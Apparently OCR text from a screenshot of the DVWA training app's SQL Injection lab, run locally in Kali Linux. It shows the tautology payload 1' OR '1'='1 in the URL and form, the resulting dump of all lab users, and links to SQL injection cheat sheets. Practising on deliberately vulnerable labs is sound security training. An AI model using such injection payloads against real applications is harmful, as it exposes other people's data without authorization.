 1 2 3 4
3
9:45
Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/